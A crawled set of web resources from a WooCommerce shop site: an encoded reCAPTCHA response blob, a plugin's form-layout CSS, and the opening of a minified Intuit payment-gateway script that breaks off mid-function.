4AyKCzDoW/DicOAwoU/b8OIVMK/BAbDr8KVwroSwpHDgEfDh3PDkcKAw4oKwrMtaMKUw4fDmMOnEcK3dMOSwqzDkWg2w4NRSgBKwrIzwqEPwqgTFQs0wo3CtXE8e8KUwodlw77DgTnDrDAteCDDmEXCnsKIwqVhwoHDhQ/Cr8O9wqLClMO2RzxDwrHCqsO+c8OUw4bDhE7CqH3CjMKww7TDscKSFG/[base64]/DnAsFwo90w4rCs3rCjRBrNcOEcQ4uw6bCjMKSPU3DnBzCr8OTw7MDwo1Mw4QqQVXCkmXCv8Oew7dQwoV5cyoBw6YkF8OZe8OpWcOgwpBUw7nDsnI2w5bDksOyX0HCsMO1w6IswqDCgMKZEMOLXGnCjR/DmhnCk1nCthLDkUFGwrhiw5/DvMKlw41kwrI1EcOaFnF2w7LCqMOsw5HDkHZtw64kw4zCjsOEw6l/T3HCo8KTW8Oww50gw6TCrcKEEMKtE2Vkw4U9Bk55w67Du03DnQbDiMKjw4svKXnDi8KwKMO5wp5TCSHDnsKeY8OQw7/[base64]/JWN1wpMsO8KzwpM3WRbCkkLDrsKZw6JvFsKNDMOew4bDtcKnwqMlJMKxfsOHWsKyw54yZ8OSHScgHcK2LhnDrMOow7duCMOlJyDCh8KOwp/DpsKowrt+I3NzD1IpwpzCpTkXw40beFXDuSLDmMKpYsOYw4jDlVVCRGnCn3nCjmfDqsOIGMKdw5HDih3CjwDDkMOWSF4WZsO5IsK6TF0AFlpzwpnCpmNSwovDpcKLwrc0wqXCvcKtwqU/L3kkLMOzw5/[base64]/WG/DtAdgwpVjw55seMKBcH3Dll4hQsKvG8KDw5jDl8Kqd3VkEsOTPENVw5/CnnozJCJRS3ZkW00+S8K3UcKywowTbsO+IsO5R8KeHMO/TMOIPsKvacOFw6Imw4YRcsOXwplhdTdDA35AYMKCOAEUBhFGw5/Dj8Klw7w7w4g9w4Ftw5VfE1QieVvCl8K7w7Ixc2rDvsOWd8KDw6bDtsOYTsOjQjbDtGnDriUlwoXChcOdegfChMOfaMK+w50qw6DDmAo6wpROA00LwqbDpEzCk8OpTsOew6nDs8O+wpzCtj/DjcKYWsOaw6U5wo3DpMOWw5fClsKCYMKne0l+T8OzBXTDqT7Dk8KOH8Ozw6bDv8OMNQs1wqrDmcO1wpddw5zCpxPDvcONw6HDiMOMw6LChcO4w68kOxpWGQbDsGExw5UuwpF5CX5aI3jCgsOfw7fCqSHDrcO9IRfDhkTCgcKVBcKwI1rClsO/V8KIwo1aDGMgEsK/wqMvw5vCiBQrw7nCssK6asKRwo8iwp48ZMOLF1rClsK0PsKgMgVHwqvChcO1BMKDw6kewqx0Vzx3w7TDhA0fCsKpGMKpaEkcw5kPw47Di8O7LsORw7xCecOBKMKYXx5RwoTCosK8LsKCCsKkScONQ8O8S8KsPE4RIcKnwok6w7PCj8K2wr5SBj/[base64]/CscK4wrvCgjbCrTPDnAHDvU3CgRnCicOLwozDrnzCnnJtb8KOwrfCgRvCi2XDiEEZw4xKwqLCt8KQw5PCsCMoSMKxw4PDscO5JMOMwo/Dh8OXwpTCmS8Ow6xhwop+w5lDwq3CrwBXw5NyHkHDlMOeMgLDiV/DpMOOEsOVw5BGw7YCH8OMwqTDhsKbI0vDqzEeOnzDrgdcwrxiw4/[base64]/woRqwpwOwpccEnhWwofDi8K/wqXCu2xGwoLDmUIXOzNFOMObwqfCg0nCihkZwp7DqxEJaFYKNsOiC1/[base64]/DkMKFGsOhwoDCqghkw5AywpB/w4HDh8KHw7g/w5dHWMONASTDsH/DvcK4w7o7w60ow6I2w5wocB8GHsK3BcKlwoQGKR/DiC/Dl8OQYHwxBMK3G3hww6Qsw7vDt8Orw4/[base64]/[base64]/DikBoNQnDpcOsFcOaXnXDgF14OcK3wrpACzfCmAJUw6xMw4zCn8OVw4t5X0DCuAXCvwgOw4nDqh0KwrHDiX9swpfCj2llw4vCnAkuwoAuw5MvwokVw793w417BcK7wrHDh2XCucO/IcKoO8KFwoTCrTB/[base64]/[base64]/[base64]/CgC4/[base64]/Cl8KBwoZmGSQALwHDqCRgwpTDknMgw5XCv8OZw7/Cv8KZwqrDlVLDu8Onw7/Dp0rCsl3CjsKVKw1SwpFaTmrCrcOmw6PCmGLDqR/[base64]/wqvDk8Ofw4XDusOEMRfCt8K3SS/CiMOuwq1iwrLDu8KVwqdUYMOHwoJIwpAKwo3DjX87w4leZMOuwpohZ8OAwrrChcOZw5wPworDvcOlfsKqw6t4wqLChy0vZ8O1woosw7/ChnTClGLCsTkKwoZgYW/Cj2/DpR4jwo3DgMOTWzRXw5h/AmnCs8Ouw4LClT/DpyrDmTDCvMOJw6VTwro8w4TCs2rCjcKKfsK7w71AY1Vow4EOw65qTglmJ8Kywplvwr7DuXIJwp7Du0jCo37Cmm9NwqvCrMKbw43CiAZhwpE9w50yJMO5wojDkMOawrTCjMO/V2U4w6DCpcKub2rDlcOHw55Qw7nDgMOewpJOfELCi8KJIRPCjsK2wpxCdy5xw7VmPsOZw67DisKPGV1vw4kDZMKkwqRNDXsdw5pFNH7DgsKPOC3Dpld3VsO7wpfDtcOmw5vCu8ORw5tew6/Dj8KOwqJEw7LDv8ONwoLDpsO2HExkw7bCrMOAwpbDnDoBZ1o1w53CnsOSXn3Ct13CpcOxFlvCq8OHP8KTwr3Dt8KMw7HDmMKKw55mw5EQw7RHw6jCow7CjyrDn1zDi8K7w6XDigZbwqBiacKdLsOPEMOowp/DgcKFQcKwwqlGCHFheMK6P8OUwq48wrZae8KWwr8cQnFdw5VWbsKqwq8Vw6rDpkJvTjbDl8OPw77Cl8OSBDrChMOHwpkbwo4mw6h4F8O2YUNAJcOcRcO+C8OGAxnCq2cZw6HDnVYhwpduwrgow5XClmksFcOXwoLDqnsaw4fCqm/DjsKeMGjChMO7L3cidkUeX8KEwoPDjW3Cr8ONw5PDoFrDscONVzHDtxRRwr9Dw5dxwqTCtsK5wp4sPMKuQlPCuhXCogvCphjCmkU5w6LCisKOBClNw50pQsKuwpU6RcKqTiJWE8OpA8OIG8O2w4XCqj/Cj2xsVMO8MzDDucKiw4PDkjZ/wqhOTcKlH8KYw6HCn0R8w5LDpH9Zw6DCoMKnwq/Dp8KhwrzCgknCljdaw5DCihDCvMKUZ0URw5HDjsKWIXrCvMK6w5seAkfDoWbCpsKgwqzClDQywqzCrhrCgcOhw4kvwpUZw7LCjE0BA8O7w7XDn3p/MMOAbcOwIBDDmcOzTxDClsOMw6E1w5o9ZhjCmsO5wrIhSsO5w74iZsOFQMOuK8OIAilZw4kqwpFbwobDimTDtBrCmcOAwpXCisKONMKPwrDCuxfDkMOdacOaXGwuFCdHG8KRwprCmRkGw6PDmFjCrQfCmSh/wqHDj8Kbw6lrKkMtw4jCp2LDscKLLEovwrZMJcKGwqQUwopnwoLDkkzDj1VXwoE9wqAjw4DDgcOUwqfDsMKBw6g8KMKNw6/Cu3rDhMOPC1rCuHLCkMOgOwPCt8KnTiTCscO7wqhqESQiw7LDs0AIDsOdfcOGw5rCpxfCjcOlX8OGwq/CgwEmNlLDhyDDqMKawqxhwqfCjsK1wrPDsCHDvcKJw5TCsTEkwq/[base64]/w4jCqMK9w7nDhnfDojLDtC1vw6Z+w4UUwqTDlHdhw5nCqEwUB8KLw6BawrPCrMOAwp8MwpR/KMKOeBfCmTV1YsKdNAB+w53ChMOhfMOyFH03w4RuZsKSMsKfw6p3w7XCq8OlUA04w4YkwoHCgFTChMK+XMOmBjXDj8OYwp5Mw4cfw7DDsErDsEh4w7YHMmTDvz0UA8OswqfCok4bw5DCuMOlbHoqw5PDrsO2w6/[base64]/wq42bcKNw7zCsVsVw6A2DQLDqsKMw5ljw7jDksK7bcKhdShnCR9ADcOSwq/ClMKjSSdiw7sXw7XDrsOxw4gIw7zDrmcOw4jCuR3CqU/[base64]/[base64]/Cp8O1w6o/ZyHDvkUyBHcrw50uw6Jlwq7CrXrDkEk/NCDDr8OHYVfCrwvDgcKrDz3Cu8K4w7TDo8KEK10gPlxsOMKKw4IQJgbCpWUXw6fCn0RKw6cQwpnCqsOQccO4w6nDi8KsBTPCqsK2AsOUwpV7wrHDs8KmPkvDoVsyw6jDihMDZcOjZXtrw5TCu8Ocw4rDnsKKHHrCqhd/[base64]/CpMOYJsOJYlDCoVrDnlbCpsK6RjAUS3LCsAHDgcKrwrUxST8rw6vDgiYCRnLCh0TDti8jVj7CocKEX8OuSBV5w5ZqC8Ksw5Y3U1kMbMOBw6/[base64]/CqsK6wocvw5J0wq7CjcKAf2HDq8K9NzxWw4sMHxolw7rDjXDCjE7Dr8Oew5orAFbCmilkw7nCt0PDtsKFMsKNYMKFUyTCi8KobXfCg35pSMKVccKgw78jw6tOMjNXwo96wqENacKwTcO9wop2N8Oow4TCv8O+CyJ2w5tGw4jDhix/[base64]/CknZiZMOTOMOgw455G1LCnWPDgXPCkFfDkMKiwqkiw4/DnsKhw6tRHmrCujzCokZ1w74CLG3CnH7DoMKjw45DW0ARw7HDrsKhw7nCpMOdGAUcwpk4wp1ZXDR8fsObdDLDksK2w5TCqcKnw4HDh8OhwpLDpj7Dj8O8SQ7DuCRKHlV0w7zDqcO8DsObNcOrdjzDtcOXw5YRXsK/JH1FasK3QcKhSQDCnU7Dj8ODwpLCnsO0U8ObwqLCrMK0w7fDknU0w70Fw5kQOUMAch1cwobDinjChm/ChA/DgCrDrmXCrB3Ds8OPw78SLlfClE1iGcKkwqAYwojDh8KUwr8/wrgjJMOCGsKCwpFvP8KzwoDCkcK2w6tHw796w6Q/wptJJ8OxwocVTzTCsHwWw4vDryDCpMOawqMPO2bCiDlGwqZEwr0wO8OOd8O9wq8jw7p9w7BMwqJXfknCtHbChCbDuURyw5PDscKkQ8OYw4vDmsKQwrvCr8KkwoPDq8Ktw4fDsMODIDFQclBbwovCuC9ISsKuP8OmF8K9wpEnwqfDpCpywq8UwqZiwpFpO2srw4w/aHUwRsOKDsOSB0YTw4nDq8Oww7PDiBAwXsOSUBjChcOBH8K/e1XChsO2wr8Oa8KYEcOzw7cwY8KNd8Krw6Vtw5cewozCjsOVwrDCvWrCqsKLwoovL8KdBcKTf8KZZk/DoMO3fyBPdAQnw454wrTDmsO3w54dw4LDjCErw7fCpMO7wojDi8KDwqXCmcKyJMKNFMKvQUA/VcOHOsKaCMKAw4ovwrRlEQoDSsK3w6UbcsOuw7nDn8OSw7QCOWvCnMOFEsOewrnDsGLDkTcIwotlwqVkwqx7C8KHRcKaw55kXH3Dg3LCuXjCucOqSB9OQjUHw6XDoF19ccKNwoZ5wpkZwonCjF/DhsOaFsKpT8KjJMOYwq4DwogAdWZHMURhwoQFw78cw5g7QTfDtMKFesOPw5dFwqnCt8K5w67CunsVwpvCgsKnP8Kbwo/Co8OuVXbClkbDvcKhwr3DksKiT8OSEwjCpMKjwqbDshzChsOXER3Cp8KZWFklw7Mcw4zDjGPDjVDCjcKpw7IbWnnDslPCrsK4YMO8CMOwS8O9OnPDsX1twq9YYMOFRwd6fVZmwovCh8KQD2rDmsK8w5TDksOMeWg1Qz/CuMOtWcKCZwosP2xKwrPChxxSw4rDqsOJBAoTw6/CtMKuwoBmw58fw4LDmEVuw4wNPRxzw4HDt8KvworCqVTDuxBwcMKjFsOmwo/Dr8Olw7AjACRJZRpOFcODTsKVFMOSElzCkcKIfsOnFMK1wrDDpjHClyswZ3Mew5HDuMOJDy7CosKBc0bDr8KAFR/CgSvDhjXDmVHCvMKow68Gw7zCj3hpfjHDs8OnVMKZwp12Ll/[base64]/CqcOVw7rCjjXDtsKywq5FD8OnDsOubcKJw7ttwp3Dk2rDrwbCiFPDjRnDpzHDusOfwoJ2w6DCj8OswqlSwqhjwrgtw5whw73Dl8KEbknCvRLCu3/DnMO8JcOGHsKDBsOlNMOeLsK5aVt5Q1LCuMO4T8KDwqUxCEEoLcOTw7tbO8OXZsOpMsOjw4jDusOwwqpzQMOGF3nCtSDDuhLCtz/ChxRmwp8SGisQA8O5wobDqXTChQ5Sw4nDt2LCo8OAKMKqwotaw5zDv8KxwrY7wpzCuMKEwo1Qw7ZgwqTDrMO+w7jDgBnDnTHDmMKlLAHDj8KIMMK+w7LCj3TDq8Obw7xpT8KKw5c7NcKYe8KVwoA1F8Kuw67CiMO7VgDDq0HDr25vwq00XQhCET/Cqk3Ch8OIWDgLw4VLw49uw7XDv8Olw4gEAsKlw6t2wrQpwrTCvx/CuHTCs8K3w6DDmXrCqMO/wr3CvgbCmcOrEcKYMjnCmzfDkHTDq8OLCllLwojCqMO7w6lAUB5BwoPCqnrDnsKFWzHCu8Obw6XDpsKawqjDn8KiwrQWwrzDuEbCmSXCgl/Dt8O8CxTDi8KBJcO/[base64]/[base64]/Du8KFw7PDk8KKw48twoZLRhQOLMOLwqvDpxrDjzNPWnPDksOqecOXwonDn8K2w6zCqcKHw5PCshV4woR+I8KSS8OXw6PCvj0Cwrk9EcKyC8OjwozCm8O2w5oAIcKjwrk9G8KMSFlyw77CpcONwo/DtD5keVkzEMKzwp7DlWVEw7EjDsK1wr1uH8Kpw6/DpjsVwpsQw7Fkwr4qw4zCrG/Cs8KSOCnCnRHDu8OZHmTCmMKQa0DCrMOkelAqw4rCt2PDtMOxV8KcYxLCtMKUw4TDt8KVwprDiWskcGR+HsKpT1Bywqd/UsO7wpMlD1Zjw5vCizQjHjBVw5zDgMOBGMOfw41qw6B1w4MdwpnDh2xFBTdZDm92RE/CgcOsYhc0fnfDmFjCiyjDjMOfYEZgMhd0esKYwoHDmnVSJC4Pw6bCpcOIEMOcw5IzbsOLE1kJOX/[base64]/CkcOiYQY+wqDCn8OvwqsrSAjCkMKgw4kTw4XCnMORCcOOSWdgwqfCosOZw48mwrDCp3nDoxEHUcKgwoYVPER5BcOWWsKKwqvDi8KGw6XDv8Kow61qwr7CqMO7GcOzCMOuRCfCgMOWwotTwr0SwrAdXALCuWjDtCVzD8O/FnbDo8KVKMKBS2nCmcOCP8OWWELCvsOheAPDqjzDs8OjT8OsGCzDl8KiXDALK05ufMO+BD0Iw4pUVcKqw6Bbwo/CrGZMwpvCssKiw6bDqMKyMcKIVh4cM0ktVXnCu8K8fx8LPMOkZwfDs8Ksw7bCtXMPw4LCrcO4aCMbwr4wPsKXXcK5ZzXChcKwwr0qUGnDh8OSG8KSw7gRwrLDoi7ClR7DpgN2w5kzwqTDk8OUwrwZNXvDvMOcwpTDpDRIw6bCocK/HMKaw77DijTDjMOAwrLCpcK/wq7Dr8OPwrfCjXXCj8Oxw71MRzgewqjCnMKXw7XDmxdlIhnCpCVybcKHdMO9w6fDl8Kjwp5ewqVWKMO7dTXDiDvDgXbCvsKnBsODw65nFcOHTMOnwr/CrsOHF8ONX8Kxw73CoUprKsKfRQnCnHTDmWvDnXMKw5I+AlDCoMKNwo7DocKqA8KNAMKmSsKKfMKLJ35Gw6oyWk96w5zCoMOTCGrDhsKMM8OBwocAwqopYsO3wrjCuMK6JMO5OSDDlsK2CAFVel7CrFUfw68bwpHDkMKwWMKFZMOkwpt2wqw1BQ1+Ry7CvMOQw5/DjsO+c2JcV8OdIjxRw7RaNyhnM8OMbMOFDhTCtxjCrApgwpfCqE7ClgTCiXwrw6JXYBsgI8KHVMKyPztyGhlwQcK4w6/Dpx3DtsOlw7bDjEjCo8K8wrcYIXTDv8KYDsKVL2NxwowhwqzCksKHw5PCp8KSw5sOSsOKw545KsOQPFw4c2/CqFbCuzvDrMOawoPCpsOiw5LCjwBoCsOffxDDocKMwrVrN0TDh0bDo3zDucKUwqjDm8Oyw6w/J0jCsDrClEFlFcKWwqDDr3bCm2fCs2haHcOgw6o9KCAONsKMwoYew4jDsMOXw71SwrnDlD0CwpHDvwvCn8K0w6tzY0rDvibCm1zDog/Dj8Ozw4NZwrDChCFLEsKEMDXDtBcuQBzCr3DDvcOUw4TDpcOXw4HCv1TCvEEPAsO+wrbCg8KrQMK8w5F9wr/[base64]/bAPCoT/DiB0eay3CosKJwppKw51EesKHVCnDmMKww6TDlMOaHnXDpcKKw5pHwp98C0ZcGMO8WVZtwrLCkMOJTy0va39bGMKjS8O1QjbCpAY6QMKyIMOHf1slw6rDmsKjbcOyw4tCeh7DqmZhan3Dp8OKw4PDhSLCgVnDsk/Cv8KsKBJ1DsK8YAlUwrkDwpXCrsOmGMK9OsKiJDpjwrvCrWg7Y8KXw5jDgcKdA8K/w6vDo8ONbWIGLsO4HcOfwqnCvijCkcKubWTChMOlTBTDu8OFSxJpwppCwr0rwpjCjXbDqMO/w5Juf8OJF8OYPsK6asOIaMOHS8KqD8K3wosewrU4woZAwrFaVsKmSUbCt8KHYSk8WgAvAcOtVcKrH8OwwrxLRVzCh3HCugDDuMOjw4RZTijDr8K5wpbCuMOQwonCkcOPw7dHcsK2EzJVwrbCu8O3dyDCkERPQMO1FG/CosOIwqhcF8K/w7xsw5/DnMOsDBcrw6bCnsKmOExpw5XDlyHDhUDDsMOFO8OoJDAAw7LDoCzDhDzDtRRCw6VPcsO2wqrDgzV+wo05woctacKowpw/NHnDgjvDq8Olw41cJMOOw7lHw4g7woVnw4kJw6Jpw4/DjsKMA1fDjCFmw7Y2wrTCv1/DlEpNw7xDwpNGw7Apw57DlyY5csKpW8Oow5DCmsOaw7NFwo3CoMOswqvDnEUwwqcGwqXDrAbCmFLDk0TChkHCg8Kow5nCj8OVAV5EwqkDwo/[base64]/CmxlRwobChsOswqPCjcOpZsOHwoLDmXnCvWvDnDJcwofCjVHCs8KzD0snQcO6w4XDvSN8Zi7Dm8OgGcOAwq/DgnbCpMOqNsO/N2JNeMO0VsO6ZCYPRMOeAsKdwpHCoMKgwozDoixkw49ewqXDrsO9KMOVf8KXEcOnBcOOJMKsw6vCpj7Ch23CsS1mO8Kowp/[base64]/CmB7Cpz3CscOlwo/Dn8K3LjnDjSjDh2BvHCjCvH7ChEXCh8OGO0zDoMKQw7nCpmdpw6cGw7fDlhTCmMKpE8Opw5HCocO/wqPCri5Aw6fDpl9Rw5vCsMKBwqfCmkMxwq7CrHXDv8KMLMKjwpfCsU4awoVwdmLCucOawqEawpxBWGVMwrTDk18gw6B7worDiVApPB1Gw7oFwozCtX0Pw7wNw6fDrAjDmcO1PMONw6/CisKib8Oww64vQsKWwrwQw7Yrw7fDjsOxA3IqwpfCrMO6woQzw47DuQjCmcK1JiXDoDdqwr/Ch8Kow7EfwoBifMOCPElzYTUUBcKtIsKlwot/bDnCscO1UFHCtMKyw5XDucKmwq4ZXsO7d8OIFsOVMXkiw7hwTi7CrcKSw54gw5oeUzNIwqbCp0rDg8OLwpwnwoVfd8OoQsKMwoUxw7sjwpzDhxDDp8OJBSFcwrDDpxbChVzCpVzDnQ3DlR/CocOQwrB7a8OBfSFMOcKgbMKSTBp6fibCpQbDgMOpw7DDowRFwrQoaX5gw4YNw6xxwqHCnj3ClFZfw7glQm/[base64]/w6LDsSQne8K/SUFQNcKfaHLDjyjCqcOQZhDDkSskwrFgCjMcw4HDjQ/CsGEKEUwOw6LDkDdjwrx8wo5Iw7lmPMKIw5LDrmfDkcO9w5/Dr8OKw51LOMOAwoEow7kmwooDfMOBcsOZw4rDpsKew5HDrnPCpsOaw73DqcK3w6BbS1UZwqnCshvDoMKpR1dDTcOiSzVqw6HDo8O3w4PCjzRUwoUww59uwoTCusKnB0Acw7HDisO8QMOsw4xdeH/[base64]/CvBl3wpsowrDClAXDvMO7w7J/w6QMw4EDe2rDvsOIwp9cWEZHwobCjjbCusOCPcOqYMOfwqHCgBZaCg1kfG3CiFzDhCXDqU/[base64]/DnMOpw7zChMKqCmN2w6NMHcOLw4jDswHDrMOhwrElwr1/B8O3V8KHdkPDsMKNwoHDkG07YwY3w58qfMKow6TCqsOaUXJ1w65mIMKYWUvDocK8wrRiG8ODXgLDj8KOK8KwKHEBQ8KKDw8jAwEZwoTDrcKOaMOqwoN4awbCvFfCp8KYTiYww5s8HsOUex/CrcKefR95w6TDtMKzBxBdG8K0wrhWGwVeA8K6eHrCkU/DmChyBl3DsC1/w4RRwqZkGgRRc23DoMOEw7FHcsOuCwRpDsO+SWZ3w78Nw4LDsjdEcE/CkxjDkcKJFMKQwpXCliBwNsOKwqxoUMKyXhbCgDJPDVYkf33CocOEw5zCpMKfwpTDpMOsbcKaWhQIw7vCn05qwpAxYsKPTlvCuMKbwp/CrcONw4jDvcOuLcOPJMO1w5rCtRTCrMOcw5dPfw5Awq/Dh8KSLMOXIsKMP8K5wrQzOB8UZS5dSQDDlhLDnVnChcKqwrfCoUXDt8O6ZMKnQMOdNx4FwpkOPAEAwqg0wpbCisO0wrp1T1DDl8OMwozCtlXDqcODwpxjXsKiwq0/D8OiTR/[base64]/DskkiKjXDo8Ogw7XDpMOVwofDuyVDwpFPw4fDsnbCmcO9fMKdwofDp8KqQMOzT1sNDMOrwrTDtQvDrsOpQ8KLw4tTwpMXw7zDiMO2w6XDglXCm8K+ZcK+worCo8KFasKzwrsjwqYrwrExTcKkw51yw6loMWbCsX7CpsO8fcOuwoXDqELDoVVZe3nDicOcw5rDmcKPw4/Cu8OYwqrDlhvCuxYawqhMwpLCr8K1wrnDuMOcwq/CpxXDssOtdkgjTQVEwqzDmybDjMKsXsOTKMODw57CqcOHFsKYw4fCoxLDpsOCbMO2HwnDu18wwpN3wodZasOzw6TCmw05w5pBOG1qwrnCpzHDjcKXdMKww4fDkT53SwXDt2VTaBHCv2Zkw6N/dcOBwoM0Z8K4wrtIwrplPcOnJMKjwqbCpcKLwqo8fX7CkXjDiDYFSk09w4MQwojCjcK2w7oySMOrw43CqgvCmxzDoGDCsMKvwqxxw5DDv8OhYcO3acKKwpMcwqA/aiTDrsOkwp/[base64]/DpsO4a8O4w7/DtSV7Z03CtsOQcMKpwpfDuibCksOCwr/ClcKQGF99c8K8wroAwr/[base64]/CmcKhw5ktYSDDslVjwo/ChMKMwqXDk8KRw7nDmcKJw7Mmw5HCnTbCkcKOZcOCwqdPwo9fwqF+AsOFR2XDpQ96w67ChMOKcmXCgDZfwo4gOMOkw4/DrxDCnMKsTlnDv8K2ByPDm8OFF1bCnj3Dhj0+YcKgwr85w7fCkHbDssOrwqLDocKfdMODwq83wrDDr8OQwoFHw7nCtcOzX8OIw5AwYMOIZkRUwqbCmcKvwo8mCl3DhhzCs3wAdnxKw63DhMK/[base64]/CvMKlDRrDosKXw4QfJcK8WkhAwpJIL8OeDDQ8TX8Bw6QhWRtIScOVa8KzScOjwqfDucOrw6REw6g0JcOJwp45QEo/[base64]/CuMOjPBbDtsOGVcOffR1GasKCwrPDt8KXGVbDicOUwr10RVnDjsOWMXvCqsOuCCTCoMK3w5Ntwr3DlBHDjBdSw6YeHMOxwqJjw4tFMMK7V1UIKFU3ScOUbkUFJsOEwpxQWR3DkxzCogcaDAJDw4vDqcK/UcKMwqJFEsKuw7EwTBfCjlHCsWpVwq5bw77CsBfChsKKw6DDviPCm1XCrRtLO8OLUMKbwpE5S07Co8KMMsKYw4DCiw0Mw5zDqsKofy1iwokhUMO0w4xYw5bCqyTCvSrDsWrCnFkPw6V/fCTCh0LCnsK8w4NsKm/CnMKFewMZwr/DlcKrw47DsxgTfsKEwqRZwqIdPsOQdMO4RcKRwr43L8OsB8KtTMOaw5rChMKNHiwNeg1CLRlKwoRCwqnCnsKAa8OBRyHDncKTbEYgAMO9MsOcw4fCo8OAaAUjwr/[base64]/ClMOHVHtWwrspV8KfA8KbwpIJw7YjMsOfw4NQwp97wonCgcO2PBkaGsOVTQfCvVnCrcO1wpJcwpM/wogXw77DnsOSw4PCtmDDtBbCrsO7N8KVPRZ9F0DDhRLDgMKGMWAUQDtKO3TCj2x8fVMTw5HCjsKDO8KjFwsLw6TCmnvDlxPClsOkw6rCoQkmc8K6wq0SC8OOe1LDm2PCkMKtw7tfwrnDrSrCvMOwYxAJw5vDvMK7acOLGsK9wpfCinXDqmZ0ah/CuMOXwpfCoMKKGEvCisOWwpHCl2xma1PDoMOZEcK2BmnDhcOOX8O/CkLCl8OmG8KoPD3CmsKwbMOEw74pwq5DwoLCtcKxKsKyw6p7w7EQUBLCr8O9PsOewovCrMOww557w5HCjcK6W2kWwoTDp8OhwoBRwovDtcKtw4QEwrfCtHvDulVHHiJww6czwqDCnVfCoTTCnVBUZ2UgecOiNMOqwrTClGXCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bUa8zW2I/6CMGWk612EHcM2vJ5v7g6i7SopseLlPq2I\\u003d\x22,1,0,null,1,1769152284838,0,0,[92,4,107,174],null,[120],\x22RC-kbrZGdOX8gmJxQ\x22,null,null,null,null,null,\x220dAFcWeA7Mzh1BfTie-5QQsrEPbJlkoe2PTcd2QVtX7wdsl8mQ6iZRgn5hbDS-CLAAZ3_sh5pcM06l_dWi0o0gE05Bx-tSoBrMdA\x22,1769235084889]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1
body_size: 475
content:
.fbuilder-form {
}

.fbuilder-form__row {
  display: flex;
  align-items: flex-end;
  width: calc(100% + 20px);
  margin-bottom: 20px;
  margin-left: -10px;
  margin-right: -10px;
}

.fbuilder-form__row.fbuilder-form__row--disabled {
  position: relative;
  cursor: not-allowed;
  pointer-events: none;
}

.fbuilder-form__row.fbuilder-form__row--disabled::after,
.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: '';
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 1;
  color: #000;
  font-weight: bold;
}

.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: attr(data-overlay);
}

.fbuilder-form__column {
  flex: 0 0 50%;
  max-width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.fbuilder-form__row.fbuilder-form__row--full {
  flex-flow: row wrap;
}

.fbuilder-form__row.fbuilder-form__row--full .fbuilder-form__column {
  flex: 0 0 100%;
  max-width: 100%;
}

.fbuilder-form__input {
  width: 100%;
}

.fbuilder-select img {
  display: block;
}

.fbuilder-product.woocommerce .choices__list.choices__list--dropdown {
  z-index: 2;
}

.fbuilder-product.woocommerce .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
  padding: 10px;
  border: 1px solid #eee;
}

.fbuilder-product .cart .woocommerce-variation.single_variation {
  display: none !important;
}

.fbuilder-product.woocommerce .sidebar_none .cart .variations td.label {
  display: none;
}

.fbuilder-product.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0;
}

.fbuilder-product.woocommerce select#pa_prices-by option:first-child {
  display: none;
}

.fbuilder-product.woocommerce .price s,
.fbuilder-product.woocommerce .price s .woocommerce-Price-amount {
  color: #9e9e9e;
  font-weight: 400;
  font-style: italic;
}

.fbuilder-form__dimension-select {
  display: flex;
  flex-flow: row wrap;
}

.fbuilder-form__dimension-select label {
  display: block;
  flex: 0 0 100%;
}

.fbuilder-form__dimension-select select,
.fbuilder-form__dimension-select .choices {
  flex: 0 0 50%;
}

.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half select,
.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half .choices {
  flex: 0 0 100%;
}

.choices[data-type*=select-one] {
  margin-bottom: 0;
}

.choices[data-type*=select-one] * {
  transition: none !important;
}

.choices[data-type*=select-one] .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
}

.choices[data-type*=select-one] .choices__inner {
  width: 100%;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0,0,0,.08) inset;
  border-radius: 0;
  border: none;
}

.choices[data-type*=select-one] .choices__list--single .choices__item {
  width: 95%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 1.3;
}

.fbuilder-form__note {
  font-size: 13px;
  line-height: 1.3;
}

.fbuilder-form__section {
  border: 1px solid #f7f7f7;
  padding: 15px;
  margin-bottom: 20px;
  box-shadow: 1px 1px 4px 1px rgba(0, 0, 0, 0.05);
}

.fbuilder-mat_select {
  display: flex;
  align-items: center;
}

.fbuilder-mat_select .fbuilder-mat_select__image {
  max-width: 140px;
  flex: 1 0 140px;
  height: 60px;
  object-fit: cover;
  object-position: center;
  padding-right: 20px;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1
body_size: 1458
content:
"use strict";var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(){jQuery(function(i){function e(){var n=this;_classCallCheck(this,e),this.params=window.wc_intuit_payments_params,i(document.body).on("sv_wc_payment_form_valid_payment_data",function(e,t){return n.init(e,t)}),i(document.body).on("checkout_error",function(e){return i("input[name=wc-"+n.params.id_dasherized+"-js-token]").val("")}),i(document.body).on("updated_checkout",function(){return n.handle_saved_payment_methods()})}return 